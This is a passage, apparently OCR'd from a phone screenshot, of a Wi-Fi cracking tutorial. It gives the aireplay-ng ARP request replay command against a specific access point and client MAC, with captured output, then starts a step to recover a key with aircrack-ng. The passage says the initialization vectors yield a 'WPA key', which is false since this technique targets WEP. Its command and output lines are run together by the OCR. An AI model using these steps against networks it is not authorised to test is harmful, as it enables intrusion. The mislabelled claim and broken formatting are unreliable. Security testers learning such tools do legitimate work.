
### 3. Start aireplay-ng in ARP request replay mode
The classic ARP request replay attack is the most
effective way to generate new initialization vectors, and
works very reliably. The purpose of this step is to start
`aireplay-ng` in a mode which listens for ARP requests
then reinjects them back to the access point. Keep your
`airodump-ng` and `aireplay-ng` running, open another
terminal and run the ARP request replay attack:
```ShellSession # aireplay-ng –arpreplay -b
08:00:BF:E6:31:2E -h 00:0F:35:51:AC:22 mon0
Saving ARP requests in replay_arp-0321-191525.cap You
should also start airodump-ng to capture replies. Read
618643 packets (got 304896 ARP requests), sent 194947
packets… ```
You can check if the packets are injected by looking at the
`airodump-ng` screen.
### Run aircrack-ng to obtain the WPA key
At this point, you should be able to obtain the WPA key
from the initialization vectors gathered in the previous